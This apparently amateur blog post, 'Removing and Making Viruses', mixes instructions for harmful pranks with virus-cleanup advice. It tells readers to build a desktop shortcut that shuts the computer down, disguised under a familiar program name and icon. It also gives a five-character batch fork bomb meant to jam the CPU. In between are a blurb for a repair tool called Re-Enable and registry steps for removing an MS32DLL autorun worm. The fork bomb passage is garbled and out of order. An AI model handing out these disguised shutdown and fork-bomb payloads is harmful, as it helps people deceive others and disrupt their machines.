Removing and Making Viruses
|
|
FIRST RIGHT CLICK ANY WHERE ON YOUR DESKTOP
SECOND THEN GO TO SHORT CUT
THIRD NOW WRITE THE FOLOWING THINH:shutdown -s -t 60 -c "Warning Virus"
and click on next now pick a comman name for it like opera but it does not look safe! right click on it goes on properties after change icon and click ok now double on it.it shutdown your computer in 60seconds.
to stop it there are only way go to start and run type shutdown -a then ok. hope u like it

Antivirus software that cleans the virus may sometimes fail to cleanup the system properly. It can happen that Windows features are still not accessible even after the virus has been removed from the computer system.
That’s where tools like Re-Enable aid the user. The software programoffers to activate Windows features like Regedit, Windows Task Manager, System Restore, MsConfig or the Control Panel after a virus attack.
It displays all features in the main interface upon startup. Some or all of the apps and functions can be selected for fixing.
A click on the Re-enable button after the selection will start the recovery process.
The program offers a Tool menu on top that comes with additional troubleshooting utilities. Here it is possible to restore Safe Mode, edit Hosts files, reset files and folder attributes, unhide drives, repair the desktop, repair explorer.exe startup problems or scan for and delete autorun.inf files.
Re-Enable is a handy program to repair a system after a virus attack. The developer has created a lite version which requires the Microsoft .net Framework 3.5 SP1 and a portable version which has no dependencies but is 30 times the size of the lite version (700 KB to 22 MB).
3.Removing autorun viruses-
1.Go to any folder.In that on the top menu go to Tools--> Folder Options, which will be beside File, Edit, View, Favourites.
2.A window pops up after you click on folder options.In that window go to View tab and select the option Show hidden files and folders.Now uncheck the option Hide protected Operating system files.Click Ok
3.Now Open your drives (By right click and select Explore. Don't double click!) Delete autorun.inf and MS32DLL.dll.vbs or MS32DLL.dll (use Shift+Delete as it deletes files forever.) in all drives include Handy Drive and Floppy disk.
4.Open folder C:\WINDOWS to delete MS32DLL.dll.vbs or MS32DLL.dll (Use Shift+Delete )
5.Go to start --> Run --> Regedit and the Registry editor will open
6.Now navigate in the left pane as follows: HKEY_LOCAL_MACHINE --> Software --> Microsoft --> Windows --> Current Version --> Run .Now delete the entry MS32DLL (Use Delete key on keyboard)
7.Go to HKEY_CURRENT_USER --> Software --> Microsoft --> Internet Explorer --> Main and delete the entry Window Title “Hacked by Godzilla”
8.Now open the group policy editor by typing gpedit.msc in Start --> run and pressing enter.
9.Go to User Configuration --> Administrative Templates --> System . Double Click on entry Turn Off Autoplay then Turn Off Autoplay Properties will display.Do as follows:
* Select Enabled
* Select All drives
* Click OK
10.Now go to start --> Run and type msconfig there and press Enter.A system configuration utility dialogue will open.
11.Go to startup tab in it and uncheck MS32DLL .Now click Ok and when the system configuration utility asks for restart ,click on exit without restart.
12.Now go to Tools --> Folder Options on the top menu of some folder again and select the Do not show Hidden files and check Hide operating system files.
13.Go to your recyclable bin and empty it to prevent any possiblity of MS322DLL.dll.vbs lying there.
14.Now restart your PC once and you can now open your hard disk drives by double clicking on them.
A fork bomb creates two instances which each create two instances and so on..the processes recursively fork, this "forks" the processor and jam it.completely until a crash occurs.
Here is how to make it
open up notepad and type:
and save it as fork.bat ,its a virus of just 5 characters%0|%0
On double clicking this file,it will lead to total CPU jam by opening about hundreds process of command prompt .
Join me on Google+
|
|
Respected Readers :-
|

E njoyed this post very much – So why not you Subscribe to our regular Email Updates ! and stay connected with us forever .



















0 comments :
Your feedback is always Precious to us.
I will try to answer all the queries as soon as possible.
Regards
karan chauhan